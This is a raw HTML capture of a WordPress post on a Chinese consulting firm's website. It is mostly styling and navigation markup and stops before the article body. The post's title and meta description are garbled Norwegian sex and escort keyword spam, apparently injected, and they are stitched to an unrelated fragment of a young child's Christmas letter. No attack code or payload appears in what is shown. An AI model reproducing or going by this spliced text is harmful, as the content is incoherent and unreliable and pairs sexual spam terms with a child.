

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tii-consulting.com/9722/
body_size: 41581
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="zh-Hans" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Free sex norge escortedate oslo | dogging oslo toppløse kjendiser &#8211; 艾泊宇产品战略咨询官方网站</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//tii-consulting.com' />
<link rel="alternate" type="application/rss+xml" title="艾泊宇产品战略咨询官方网站 &raquo; Feed" href="http://tii-consulting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="艾泊宇产品战略咨询官方网站 &raquo; 评论 Feed" href="http://tii-consulting.com/comments/feed/" />
					<link rel="shortcut icon" href="http://tii-consulting.com/wp-content/uploads/2022/12/favicon.svg" type="image/x-icon" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="艾泊宇产品战略咨询官方网站 &raquo; Free sex norge escortedate oslo | dogging oslo toppløse kjendiser 评论 Feed" href="http://tii-consulting.com/9722/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://tii-consulting.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftii-consulting.com%2F9722%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://tii-consulting.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftii-consulting.com%2F9722%2F&#038;format=xml" />

		<meta property="og:title" content="Free sex norge escortedate oslo | dogging oslo toppløse kjendiser"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://tii-consulting.com/9722/"/>
		<meta property="og:site_name" content="艾泊宇产品战略咨询官方网站"/>
		<meta property="og:description" content="SexLundHelsingborgNorskeleonaMalmöBdsmChatroulettePenisDamerNettstederBbwJeggingsMassage og escorte adult datingExploited college girl nakne svenske jenter resten av brevet - Se brevet på avissida dato: 14.12.2002 Anniken (7 år) skriver God jul -"/>

									<meta property="og:image" content="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='http://tii-consulting.com/wp-content/uploads/fusion-styles/bc4b3b5f5f8f599930fa08c7c844c251.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://tii-consulting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://tii-consulting.com/wp-json/wp/v2/posts/9722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tii-consulting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://tii-consulting.com/9722/" />
<link rel='shortlink' href='http://tii-consulting.com/?p=9722' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 700px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 701px) and (max-width: 1256px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1257px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #ffe9b3;--wp--preset--color--awb-color-3: #d1d1d1;--wp--preset--color--awb-color-4: #b8a9d8;--wp--preset--color--awb-color-5: #3269ff;--wp--preset--color--awb-color-6: #425a9e;--wp--preset--color--awb-color-7: #0f2385;--wp--preset--color--awb-color-8: #040922;--wp--preset--color--awb-color-custom-1: #161616;--wp--preset--color--awb-color-custom-2: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-9722 single-format-standard wp-theme-Avada awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="9722">
		<a class="skip-link screen-reader-text" href="#content">跳到内容</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-animated fusion-sticky-container fusion-custom-z-index" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-overflow:visible;--awb-z-index:20051;--awb-padding-top:0px;--awb-padding-right:40px;--awb-padding-bottom:0px;--awb-padding-left:40px;--awb-padding-right-medium:30px;--awb-padding-left-medium:30px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-min-height:95px;--awb-min-height-small:100px;--awb-background-color:var(--awb-color1);--awb-sticky-background-color:var(--awb-color1) !important;--awb-flex-wrap:wrap;--awb-box-shadow:0px 0px 13px 0px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 90%));" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view" data-transition-offset="0" data-sticky-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion-flex-column" style="--awb-padding-left:10px;--awb-padding-left-medium:0px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.08 * calc( 100% - 0 ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:0;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-spacing-left-medium:0;--awb-width-small:75%;--awb-order-small:0;--awb-spacing-right-small:calc( 0.026666666666667 * calc( 100% - 0 ) );--awb-spacing-left-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:235px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="http://tii-consulting.com/" target="_self" aria-label="未标题-1"><img decoding="async" width="300" height="48" src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-300x48.png" alt class="lazyload img-responsive wp-image-8706" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271600%27%20height%3D%27254%27%20viewBox%3D%270%200%201600%20254%27%3E%3Crect%20width%3D%271600%27%20height%3D%27254%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-200x32.png 200w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-400x64.png 400w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-600x95.png 600w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-800x127.png 800w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-1200x191.png 1200w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png 1600w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 300px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.04 * calc( 100% - 0 ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.04 * calc( 100% - 0 ) );--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-spacing-left-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0;--awb-spacing-left-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:45px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color8);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color5);--awb-submenu-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 20%));--awb-submenu-bg:var(--awb-color8);--awb-submenu-sep-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 80%));--awb-submenu-active-bg:hsla(var(--awb-color8-h),var(--awb-color8-s),calc(var(--awb-color8-l) + 10%),var(--awb-color8-a));--awb-submenu-active-color:var(--awb-color1);--awb-submenu-space:9px;--awb-submenu-font-size:var(--awb-typography5-font-size);--awb-submenu-text-transform:var(--awb-typography5-text-transform);--awb-submenu-line-height:var(--awb-typography5-line-height);--awb-submenu-letter-spacing:var(--awb-typography5-letter-spacing);--awb-icons-color:var(--awb-color8);--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color7);--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color8);--awb-mobile-trigger-color:var(--awb-color8);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography5-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography5-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography5-font-style);--awb-fusion-font-family-mobile-typography:&quot;Inter&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:700;" aria-label="Corporation Main Menu" data-breakpoint="0" data-count="0" data-transition-type="center" data-transition-time="300"><ul id="menu-corporation-main-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-8889"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8889 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8889"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">首页</span></a></li><li  id="menu-item-9931"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9931"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/9855-2/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">品牌介绍</span></a></li><li  id="menu-item-9932"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9932"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e4%ba%a7%e5%93%81%e4%bb%8b%e7%bb%8d/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">产品介绍</span></a></li><li  id="menu-item-9933"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9933"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e6%88%90%e5%8a%9f%e6%a1%88%e4%be%8b/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">成功案例</span></a></li><li  id="menu-item-9934"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9934"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e5%85%ac%e5%8f%b8%e6%84%bf%e6%99%af/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">公司愿景</span></a></li><li  id="menu-item-9935"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9935"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/resources/resources-no-sidebar/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">观点文章</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0;--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.08 * calc( 100% - 0 ) );--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0;--awb-spacing-left-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-width-small:25%;--awb-order-small:0;--awb-spacing-right-small:0;--awb-spacing-left-small:calc( 0.08 * calc( 100% - 0 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row fusion-flex-align-items-center"><div style="text-align:right;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-no-small-visibility" style="--button_accent_color:var(--awb-color8);--button_border_color:var(--awb-color8);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:60px;--button-border-radius-top-right:60px;--button-border-radius-bottom-right:60px;--button-border-radius-bottom-left:60px;--button_gradient_top_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--button_gradient_bottom_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--button_gradient_top_color_hover:var(--awb-color7);--button_gradient_bottom_color_hover:var(--awb-color7);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:14px;--button_line_height:var(--awb-typography3-line-height);--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-right:20px;" target="_self" data-hover="text_slide_up" href="http://tii-consulting.com/contact/"><i class="fa-phone-alt fas button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">马上联系</span><span class="fusion-button-text">马上联系</span></div></a></div><a class="fb-icon-element-1 fb-icon-element fontawesome-icon corporation-menu circle-yes fusion-text-flow fusion-link" style="--awb-circlecolor-hover:var(--awb-color7);--awb-circlebordercolor-hover:var(--awb-color8);--awb-circlebordersize:0px;--awb-font-size:32px;--awb-width:53px;--awb-height:53px;--awb-line-height:53px;--awb-margin-right:16px;" href="#" aria-label="链接到 #" target="_self" id="menu-offcanvas"></a></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: var(--awb-color5);--link_color: var(--awb-color5);--awb-background-position:right top;--awb-border-color:var(--awb-color1);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:120px;--awb-padding-bottom:0px;--awb-padding-top-medium:110px;--awb-padding-bottom-medium:0px;--awb-padding-top-small:65px;--awb-padding-bottom-small:0px;--awb-margin-bottom-medium:0px;--awb-background-color:var(--awb-color1);--awb-background-image:linear-gradient(152deg, var(--awb-color2) 0%,hsla(var(--awb-color4-h),calc(var(--awb-color4-s) + 30%),calc(var(--awb-color4-l) + 11%),var(--awb-color4-a)) 70%);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_3_4 3_4 fusion-flex-column fusion-animated" 